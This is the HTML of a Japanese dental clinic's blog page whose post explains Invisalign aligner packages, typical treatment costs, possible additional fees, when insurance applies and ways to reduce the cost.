   "opens":"14:00",
   "closes":"17:00"
  }
 ],
 "image":"https://kitamura-dc-k.com/wp-content/uploads/logo.png",
 "url":"https://kitamura-dc-k.com/"
}
</script>

</head>
<body class='type4 under'id='blogBody' class='Category type4'>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQ5DFK6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<div class="wrapper">
<!-- ▼header -->
  <div id="header" class="in">
  <div id="header_inner" class="header_border">
    <div id="header_inner02">
      <div class="header clearfix">
	  <div class="h1-block">
	  <h1>経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科</h1>
          <a href="https://kitamura-dc-k.com/">
            <img class="pc_logo head-logo" src="/wp-content/uploads/logo.png" alt="きたむら歯科経堂">
            <img class="tab head-logo" src="/wp-content/uploads/logo_tab.png" alt="きたむら歯科経堂">
            <img class="sp head-logo" src="/wp-content/uploads/logo_sp.png" alt="きたむら歯科経堂">
          </a>
		  </div>
        <div class="nav_">
          <ul>
            <li><a href="https://kitamura-dc-k.com/">Home</a></li>
            <li><a href="#">医院案内<span class="current"></span></a>
				<div>
                <ul>
				<li><a href="https://kitamura-dc-k.com/philosophy">診療理念</a></li>
				<li><a href="https://kitamura-dc-k.com/disease">感染症対策</a></li>
			  <li><a href="https://kitamura-dc-k.com/clinic">院長あいさつ</a></li>
					<li><a href="https://kitamura-dc-k.com/information">院内紹介</a></li>
					<li><a href="https://kitamura-dc-k.com/faq">よくある質問</a></li>
					</ul>
				</div>
			  
			  </li>
            <li>
              <a href="#">診療案内<span class="current"></span></a>
              <div>
                <ul>
                  <!--<li><a href="https://kitamura-dc-k.com/general">一般歯科</a></li>-->
                  <!--<li><a href="https://kitamura-dc-k.com/esthetic">審美治療</a></li>-->
                  <li><a href="https://kitamura-dc-k.com/lost">歯を失ってしまった方へ</a></li>
                  <!--<li><a href="/whitening">歯を白くされたい方へ</a></li>-->
                  <!--<li><a href="https://kitamura-dc-k.com/pevention">予防治療</a></li>-->
                  <li><a href="https://kitamura-dc-k.com/surgery">口腔外科</a></li>
                  <li><a href="https://kitamura-dc-k.com/mouthpiece">マウスピース矯正</a></li>
                  <!-- 追加 -->
                  <li><a href="https://kitamura-dc-k.com/cavity-_treatment">虫歯治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/periodontal">歯周病治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/orthodontic_treatment">成人矯正治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/pediatric_dentistry">小児歯科・小児矯正治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/aesthetic-_treatment">審美治療・セラミック治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/whitening">ホワイトニング</a></li>
                  <li><a href="https://kitamura-dc-k.com/dentistry">予防歯科</a></li>
                  <li><a href="https://kitamura-dc-k.com/wisdom_tooth">親知らず治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/bite">噛み合わせ治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/joint_disorder">顎関節症治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/implant">インプラント治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/peeling">ガムピーリング</a></li>
						<li><a href="https://kitamura-dc-k.com/denture_treatment">入れ歯治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/canal">根管治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/bad_breath">口臭治療</a></li>
                </ul>
              </div>
            </li>
			  <li>
              <a href="https://kitamura-dc-k.com/recruit">求人<span class="current"></span></a>
              <div>
                <ul>
                  <li><a href="https://kitamura-dc-k.com/recruit/dh">歯科衛生士募集要項</a></li>
				  <li><a href="https://kitamura-dc-k.com/recruit/da">歯科助手募集要項</a></li>
                </ul>
              </div>
            </li>
            <li><a href="https://kitamura-dc-k.com/clinic#acc">アクセス</a></li>
            <li><a href="https://kitamura-dc-k.com/blog/blog01/">医院ブログ</a></li>
          </ul>
        </div>
        <ul class="header_right_box">
          <!-- for SP view -->
          <li class="btn_tell">
            <img class="pc" alt="tel:03-6413-0552" src="/wp-content/uploads/tel_pc.png">
            <div class="sp"><a class="btnTel" data-evt="ヘッダー" href="tel:0364130552"><img src="/wp-content/uploads/tel_sp.png" alt="tel_sp.png"></a></div>
          </li>
          <li class="btn_inq">
            <a href="/contact" target="_blank" class="btnInq inq" data-evt="ヘッダー">
              <img class="pc" alt="メールで問合せ" src="/wp-content/uploads/inq_pc.png">
              <img class="sp" alt="メールで問合せ" src="/wp-content/uploads/inq_sp.png">
            </a>
          </li>
          <li class="btn_menu">
            <div class="navBtn">
              <span class="iconLayer pc"><img src="/wp-content/uploads/menu-off_pc.png" alt="menu"></span>
              <span class="iconLayer sp"><img src="/wp-content/uploads/menu-off_sp.png" alt="menu"></span>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>

  

  <div class="menu menuOff">
      <ul class="blue_list">
        <li><a href="/clinic">医院紹介</a></li>
        <!--<li><a href="/general">一般歯科</a></li>-->
        <!--<li><a href="/esthetic">審美治療</a></li>-->
        <li><a href="/lost">歯を失ってしまった方へ</a></li>
        <!--<li><a href="/whitening">歯を白くされたい方へ</a></li>-->
        <!--<li><a href="/pevention">予防治療</a></li>-->
        <li><a href="/surgery">口腔外科</a></li>
        <li><a href="/mouthpiece">マウスピース矯正</a></li>
        <!-- 追加 -->
        <li><a href="https://kitamura-dc-k.com/cavity-_treatment">虫歯治療</a></li>
        <li><a href="https://kitamura-dc-k.com/periodontal">歯周病治療</a></li>
        <li><a href="https://kitamura-dc-k.com/orthodontic_treatment">成人矯正治療</a></li>
        <li><a href="https://kitamura-dc-k.com/pediatric_dentistry">小児歯科・小児矯正治療</a></li>
        <li><a href="https://kitamura-dc-k.com/aesthetic-_treatment">審美治療・セラミック治療</a></li>
        <li><a href="https://kitamura-dc-k.com/whitening">ホワイトニング</a></li>
        <li><a href="https://kitamura-dc-k.com/dentistry">予防歯科</a></li>
        <li><a href="https://kitamura-dc-k.com/wisdom_tooth">親知らず治療</a></li>
        <li><a href="https://kitamura-dc-k.com/bite">噛み合わせ治療</a></li>
        <li><a href="https://kitamura-dc-k.com/joint_disorder">顎関節症治療</a></li>
        <li><a href="https://kitamura-dc-k.com/implant">インプラント治療</a></li>
        <li><a href="https://kitamura-dc-k.com/peeling">ガムピーリング</a></li>
		  <li><a href="https://kitamura-dc-k.com/denture_treatment">入れ歯治療</a></li>
        <li><a href="https://kitamura-dc-k.com/canal">根管治療</a></li>
        <li><a href="https://kitamura-dc-k.com/bad_breath">口臭治療</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit">求人</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit/dh">歯科衛生士募集要項</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit/da">歯科助手募集要項</a></li>
        <li><a href="/blog/blog01/">医院ブログ</a></li>
      </ul>
  </div>
</div>
<!-- ▲header -->
<div id="mainimage">
	<div class="under_mainimage">
		<div class="container_12">
			<h2>
							</h2>
		</div>
	</div>
</div>

<!-- ▼main -->
<div id="main">
	<div id="content" class="clearfix">
		<div class="contents_block clearfix">
			<div id="blogList" class="contentArea">
								<div class="entry blogcontent">
					<p class="date">2023.10.31更新</p>
					<h3 class="entry-title"><a href="https://kitamura-dc-k.com/blog/2940">インビザライン矯正の費用相場は？追加費用が発生するケースも解説！</a></h3>
					<div class="blogArea">
						<p><span style="font-weight: 400;">こんにちは。東京都世田谷区経堂にある、きたむら歯科経堂です。</span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2942" src="/wp-content/uploads/woman-with-mouthpiece_536523733.jpeg" alt="歯科用マウスピースを持つ女性" width="650" height="432" srcset="https://kitamura-dc-k.com/wp-content/uploads/woman-with-mouthpiece_536523733.jpeg 650w, https://kitamura-dc-k.com/wp-content/uploads/woman-with-mouthpiece_536523733-300x199.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>「インビザラインは本当に目立たないの？」 「インビザライン矯正の費用はどれくらい？」 などの疑問をお持ちの方もいるのではないでしょうか。透明なマウスピースを使用した歯列矯正、インビザラインが近年注目を集めています。</p>
<p>しかし、インビザラインの特徴や治療にかかる費用については、詳しく知らない方もいるでしょう。</p>
<p>今回は、インビザラインの概要や費用相場について解説します。追加費用がかかるケースなどもご紹介するので、ぜひ参考にしてください。</p>
<h2>インビザラインとは？</h2>
<p><img decoding="async" class="alignnone size-full wp-image-2943" src="/wp-content/uploads/mouthpiece_625547651.jpeg" alt="歯科医療で使用するマウスピース" width="650" height="432" srcset="https://kitamura-dc-k.com/wp-content/uploads/mouthpiece_625547651.jpeg 650w, https://kitamura-dc-k.com/wp-content/uploads/mouthpiece_625547651-300x199.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザラインとは、透明な取り外し可能なマウスピースを使用して歯を移動させる歯列矯正です。1日20〜22時間マウスピースを装着し、1〜2週間ごとに新しいマウスピースに交換して、徐々に歯並びを整えます。</p>
<p>インビザラインでは透明なマウスピースを使用するので、治療中であることが目立ちません。食事や歯磨きの際に容易に取り外せるので、日常生活の負担が少ないことが大きなメリットでしょう。金属のブラケットやワイヤーを使わないため、違和感や痛みが少ないことも魅力です。</p>
<p>3D技術を活用して治療計画を立てるので、治療前に治療後の歯並びを確認できます。整った歯並びを実際に確認できることは、治療のモチベーション維持に大きな役割を果たすでしょう。</p>
<p>マウスピースは非常に薄いので、口内に痛みや違和感を生じることも少ないです。発音や滑舌にも影響がない場合が多いでしょう。</p>
<p>定期的にご自身でマウスピースを交換して治療を進めるので、通院頻度は2〜3か月に一度程度と、ワイヤー矯正と比較すると少ないです。</p>
<h3>インビザラインの種類</h3>
<p>インビザラインでは、歯列不正の度合いに応じてパッケージが用意されています。それぞれの特徴を確認しましょう。</p>
<h4>インビザライン・エクスプレス</h4>
<p>非常に軽微な歯並びの乱れに対応したパッケージです。使用できるマウスピースの枚数は7枚までなので、3〜6か月という短い期間で気になる部分の乱れを整えます。</p>
<p>治療期間が短く使用するマウスピースの枚数も少ないので、最も費用を抑えて受けられるインビザラインです。</p>
<p>しかし、大きく歯を移動させなければならない症例には対応できません。</p>
<h4>インビザライン・ライト</h4>
<p>軽度の歯並びの乱れに最適なインビザラインです。7〜12か月という短期間での矯正が可能で、比較的費用を抑えて受けられるパッケージといえます。</p>
<p>使用できるマウスピースの枚数は14枚までで、1〜2本の歯の位置を整えたい場合などに適しています。</p>
<h4>インビザライン・モデラート</h4>
<p>中度の歯並びの乱れに対応したパッケージです。使用できるマウスピースの枚数は26枚までなので、大きく噛み合わせを変える必要のない症例に対応しています。</p>
<h4>インビザライン・コンプリヘンシブ</h4>
<p>あらゆる歯並びの乱れに対応できるパッケージです。使用できるマウスピースの枚数に制限がなく、抜歯を伴う大きな歯の移動が必要な症例にも対応できることがあります。</p>
<p>治療期間が長くなり、費用も高額になることが多いです。費用は後述しますが、治療期間は1年以上かかることもあるでしょう。</p>
<h2>インビザライン矯正の費用相場</h2>
<p><img decoding="async" class="alignnone size-full wp-image-2944" src="/wp-content/uploads/cost-price_627781668.jpeg" alt="インビザライン矯正の費用イメージ" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/cost-price_627781668.jpeg 650w, https://kitamura-dc-k.com/wp-content/uploads/cost-price_627781668-300x200.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザラインの費用は、歯列不正の度合いや期間に左右されます。歯科医院や地域によっても費用が異なるので、各医院に問い合わせましょう。</p>
<p>治療の流れと併せて、費用相場をご紹介します。</p>
<h3>治療開始前のカウンセリング費用</h3>
<p>治療を開始する前に、カウンセリングを行います。理想の歯並びや現状の歯並びについてのお悩みなどを相談しましょう。</p>
<p>初回のカウンセリングの料金は、無料〜5,000円程度です。</p>
<h3>検査費用</h3>
<p>インビザラインを受けると決めたら、レントゲンやCTなどの詳しい検査を行います。60,000円程度の費用が発生するでしょう。</p>
<h3>治療中にかかる費用</h3>
<p>カウンセリングと治療前の検査が完了したら、患者様のニーズに合わせてマウスピースが作成されます。矯正する歯の位置や範囲によって、費用は異なります。</p>
<p>特定の箇所や前歯だけを整える部分矯正の場合、100,000〜500,000円程度の費用がかかるでしょう。奥歯も含めた全体を矯正する場合は600,000〜1,000,000円程度の費用が必要になることが多いです。</p>
<p>歯科医院によって異なりますが、2〜3月に一度の調整の際に6,000円程度の費用がかかる場合もあります。</p>
<h3>メンテナンス期間にかかる費用</h3>
<p>矯正後は、歯の位置がもとに戻る後戻りが起きます。後戻りを防ぐために、リテーナーを装着して過ごさなければなりません。リテーナーの費用相場は、10,000〜60,000円程度でしょう。</p>
<p>後戻りを防ぎ、歯の位置を固定させる期間を保定期間といいますが、保定期間中も定期的に通院する必要があります。保定期間の通院にかかる費用は、2,000〜5,000円程度でしょう。</p>
<h2>インビザライン矯正で追加費用が発生することはある？</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2945" src="/wp-content/uploads/coin_443751746.jpeg" alt="費用に疑問あり" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/coin_443751746.jpeg 650w, https://kitamura-dc-k.com/wp-content/uploads/coin_443751746-300x200.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザライン矯正では、初期費用以外にマウスピースの追加や治療の修正で、追加費用が発生することがあります。アフターケアや定期的なチェックの際の費用も考慮する必要があるでしょう。</p>
<p>発生する可能性がある追加費用は、以下のとおりです。</p>
<h3>矯正期間の延長に伴う費用</h3>
<p>インビザライン矯正で追加費用が発生するのは、主に矯正期間の延長による型取りの再実施や通院回数の増加に起因します。矯正期間が予定よりも伸びると、追加の治療や手続きが求められることがあり、追加の費用が発生するかもしれません。</p>
<p>ただし、追加費用の取り扱いは、歯科医院の方針によって異なります。実際に追加費用が発生するのかどうか、どの程度の費用が発生するのかは、歯科医院に確認しましょう。</p>
<p>治療期間が延長になると、リテーナーの使用期間も延びる場合があります。定期的な歯のチェックの頻度が増えることも予想されますが、追加費用が発生する可能性があるでしょう。</p>
<h3>矯正装置の紛失・破損による費用</h3>
<p>矯正装置の修理費用は、無料〜10,000円程度かかります。</p>
<p>大きく破損して使用できない場合や、紛失した場合は、装置を作り直す必要があります。作り直しには、10,000〜30,000円程度の費用がかかるでしょう。</p>
<p>初回は無料で、2回目以降は追加の費用が発生する歯科医院もあります。契約内容によって変動するので、事前に確認しましょう。</p>
<p>作り直しには追加の費用が発生するだけでなく、新しい装置が届くまで治療が中断されるリスクも伴います。治療が中断されると治療期間が延びるので、さらに追加費用が発生するでしょう。</p>
<h2>インビザライン矯正は保険が適用される？</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2946" src="/wp-content/uploads/calculate-health-insurance_614674286.jpeg" alt="健康保険を計算する医師" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/calculate-health-insurance_614674286.jpeg 650w, https://kitamura-dc-k.com/wp-content/uploads/calculate-health-insurance_614674286-300x200.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザライン矯正は、美容目的の治療とみなされることが多いです。そのため、健康保険は適用されません。全額自己負担となり、高額な費用がかかるのです。</p>
<p>ただし、以下の条件に該当する場合は、保険が適用されます。</p>
<p>・厚生労働省が定める特定の疾患が原因で噛み合わせに問題がある場合</p>
<p>・永久歯が正常に生えてこない場合</p>
<p>・顎の骨格に問題があって噛み合わせに異常がある場合</p>
<p>先天的な要因で噛み合わせに問題がある場合などは、保険治療でインビザラインを受けられます。顎変形症など、顎の骨の位置が正常でない場合も、保険が適用されることがあるでしょう。</p>
<h2>インビザライン矯正の費用を安くする方法はある？</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2947" src="/wp-content/uploads/cost_654349356.jpeg" alt="インビザライン矯正の費用を安くする方法" width="650" height="427" srcset="https://kitamura-dc-k.com/wp-content/uploads/cost_654349356.jpeg 650w, https://kitamura-dc-k.com/wp-content/uploads/cost_654349356-300x197.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザライン矯正の費用を安くする方法として、複数の医院で見積もりを取得して比較することや、分割払いやデンタルローンを利用することなどが考えられます。</p>
<h3>複数の医院で見積もりを取得する</h3>
<p>インビザライン矯正は自費診療なので、歯科医院が自由に費用を設定できます。歯科医院によって費用が異なるので、複数の医院で見積もりを取得するとよいでしょう。</p>
<p>ただし、安さだけで治療を受ける歯科医院を決めるのは避けてください。アフターケアをしっかり行っていない場合や、追加費用が発生する処置が多いなど、トラブルにつながる可能性があります。</p>
<h3>装着時間や交換時期を守る</h3>
<p>費用を安くする方法ではありませんが、追加の費用を発生させないためには、インビザラインの装着時間や交換時期を守ることが重要です。</p>
<p>インビザラインを適切に取り扱っていないと、治療期間が延びる原因になるでしょう。治療期間が延びれば、マウスピースの追加や通院回数の増加に伴って追加の費用が発生します。</p>
<p>予定している費用内で治療を終わらせるために、歯科医師に指示を守ってインビザライン矯正を進めましょう。</p>
<h3>分割払いやデンタルローンを活用する</h3>
<p>クレジットカードの分割払いやデンタルローンを活用すると、一度に支払う費用を抑えられます。</p>
<p>デンタルローンとは、歯科治療専用のローンのことです。さまざまな金融機関から提供されており、一般的なローンと比べて金利が安く設定されていることが多いです。</p>
<p>ただし、クレジットカードやデンタルローンに対応していない歯科医院もあります。カウンセリングの際に、どのような支払い方法を選択できるのか確認してください。</p>
<h2>まとめ</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2948" src="/wp-content/uploads/smiling-woman_404774946.jpeg" alt="インビザライン矯正後の女性" width="650" height="399" srcset="https://kitamura-dc-k.com/wp-content/uploads/smiling-woman_404774946.jpeg 650w, https://kitamura-dc-k.com/wp-content/uploads/smiling-woman_404774946-300x184.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザライン矯正は、透明で取り外し可能なマウスピースを使用することが大きな特徴です。</p>
<p>健康保険が適用されないため、治療にかかる費用は全額負担する必要があります。複数の医院で見積もりを取得して比較すれば、インビザライン矯正にかかる費用を抑えられるでしょう。マウスピースの装着時間・交換時期を守り、追加費用が発生しないようにすることも重要です。</p>
<p>クレジットカードの分割払いやデンタルローンを活用すると、一度に支払う費用の負担を軽減できます。インビザライン矯正は長期的な治療なので、情報をしっかり収集して、最良の選択をしましょう。</p>
<p><span style="font-weight: 400;">インビザライン矯正を検討されている方は、東京都世田谷区経堂にある、きたむら歯科経堂にお気軽にご相談ください。</span></p>
					</div>
					<p class="contributor">投稿者: <span class="author">きたむら歯科経堂</span></p>
				</div>
				
				<div class="pagination">				
									</div>
			</div>

			<div class="blogside grid_4 mrg5">
				<div id="archiveLatest" class="archiveBox">
					<h3>ARTICLE</h3>
					<ul>
		<li>
		<a href="https://kitamura-dc-k.com/blog/5665">年末年始休診のお知らせ</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5629">子どもとフッ素：メリット・注意点や安全な使い方を解説</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5615">オフィスホワイトニングの値段と施術内容を解説</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5595">歯の噛み合わせに違和感を感じる！その原因とセルフチェック・治療法</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5582">歯科矯正にかかる費用について解説｜相場・内訳・支払い方法など</a>
	</li>
	</ul>

				</div>

				<div id="archiveSearch" class="archiveBox">
					<h3>SEARCH</h3>
					<form action="https://www.google.co.jp/search" method="get" class="blog_search_form">
						<span class="blog_search_input"><input class="base_border_color searchInput" type="text" onfocus="if(this.value == 'サイト検索') this.value='';" onblur="if(this.value == '') this.value='サイト検索';" value="サイト検索" name="q"></span>
						<span class="blog_search_submit"><input class="base_bg_color_1" type="submit" value="検索"></span>
						<input type="hidden" value="UTF-8" name="ie">
						<input type="hidden" value="UTF-8" name="oe">
						<input type="hidden" value="ja" name="hl">
						<input type="hidden" value="kitamura-dc-k.com" name="sitesearch">
					</form>
				</div>

				<div id="archiveMonth" class="archiveBox">
					<h3>ARCHIVE</h3>
					<ul>
												<li>
													<li><a href="https://kitamura-dc-k.com/date/2025/12?cat=">2025年12月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/09?cat=">2025年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/08?cat=">2025年8月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/07?cat=">2025年7月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/06?cat=">2025年6月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/05?cat=">2025年5月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/04?cat=">2025年4月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/03?cat=">2025年3月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/02?cat=">2025年2月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/01?cat=">2025年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2024/12?cat=">2024年12月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/11?cat=">2024年11月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/10?cat=">2024年10月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/09?cat=">2024年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/08?cat=">2024年8月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/07?cat=">2024年7月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/06?cat=">2024年6月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/05?cat=">2024年5月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/04?cat=">2024年4月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/03?cat=">2024年3月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/02?cat=">2024年2月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/01?cat=">2024年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2023/12?cat=">2023年12月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2023/11?cat=">2023年11月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2023/10?cat=">2023年10月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2022/07?cat=">2022年7月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2021/08?cat=">2021年8月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2018/01?cat=">2018年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2017/01?cat=">2017年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2016/09?cat=">2016年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/06?cat=">2016年6月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/04?cat=">2016年4月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/03?cat=">2016年3月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/02?cat=">2016年2月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/01?cat=">2016年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2015/10?cat=">2015年10月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2015/09?cat=">2015年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2015/08?cat=">2015年8月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2015/06?cat=">2015年6月</a></li>
											</ul>
				</div>
				<div id="archiveCategory" class="archiveBox" >
					<h3>CATEGORY</h3>
					<ul>
						<li><a href="https://kitamura-dc-k.com/tag/cad-cam%e5%86%a0/">CAD/CAM冠</a></li><li><a href="https://kitamura-dc-k.com/tag/ipr/">IPR</a></li><li><a href="https://kitamura-dc-k.com/tag/mtm/">MTM</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3/">インビザライン</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%82%a8%e3%82%af%e3%82%b9%e3%83%97%e3%83%ac%e3%82%b9/">インビザライン・エクスプレス</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%82%b3%e3%83%b3%e3%83%97%e3%83%aa%e3%83%98%e3%83%b3%e3%82%b7%e3%83%96/">インビザライン・コンプリヘンシブ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%83%a2%e3%83%87%e3%83%a9%e3%83%bc%e3%83%88/">インビザライン・モデラート</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%88/">インビザライン・ライト</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e7%9f%af%e6%ad%a3/">インビザライン矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%97%e3%83%a9%e3%83%b3%e3%83%88%e6%b2%bb%e7%99%82/">インプラント治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%aa%e3%83%bc%e3%83%ab%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">オールセラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%ab%e3%82%a6%e3%83%b3%e3%82%bb%e3%83%aa%e3%83%b3%e3%82%b0/">カウンセリング</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%b8%e3%83%ab%e3%82%b3%e3%83%8b%e3%82%a2/">ジルコニア</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%b8%e3%83%ab%e3%82%b3%e3%83%8b%e3%82%a2%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">ジルコニアセラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">セラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af%e6%ad%af/">セラミック歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af%e6%b2%bb%e7%99%82/">セラミック治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">デメリット</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%87%e3%83%b3%e3%82%bf%e3%83%ab%e3%83%ad%e3%83%bc%e3%83%b3/">デンタルローン</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%8f%e3%82%a4%e3%83%96%e3%83%aa%e3%83%83%e3%83%89%e3%82%bb%e3%83%a9%e3%83%9f%e3%83%83%e3%82%af/">ハイブリッドセラミック</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%96%e3%83%a9%e3%82%b1%e3%83%83%e3%83%88/">ブラケット</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%96%e3%83%aa%e3%83%83%e3%82%b8/">ブリッジ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%8b%e3%83%b3%e3%82%b0/">ホワイトニング</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9e%e3%82%a6%e3%82%b9%e3%83%94%e3%83%bc%e3%82%b9/">マウスピース</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9e%e3%82%a6%e3%82%b9%e3%83%94%e3%83%bc%e3%82%b9%e5%9e%8b/">マウスピース型</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%9e%e3%82%a6%e3%82%b9%e3%83%94%e3%83%bc%e3%82%b9%e7%9f%af%e6%ad%a3/">マウスピース矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%82%bf%e3%83%ab%e3%82%bf%e3%83%88%e3%82%a5%e3%83%bc/">メタルタトゥー</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%82%bf%e3%83%ab%e3%83%9c%e3%83%b3%e3%83%89/">メタルボンド</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">メリット</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9/">メンテナンス</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%a9%e3%83%9f%e3%83%8d%e3%83%bc%e3%83%88%e3%83%99%e3%83%8b%e3%82%a2/">ラミネートベニア</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%aa%e3%82%b9%e3%82%af/">リスク</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%af%e3%82%a4%e3%83%a4%e3%83%bc/">ワイヤー</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%83%af%e3%82%a4%e3%83%a4%e3%83%bc%e7%9f%af%e6%ad%a3/">ワイヤー矯正</a></li><li><a 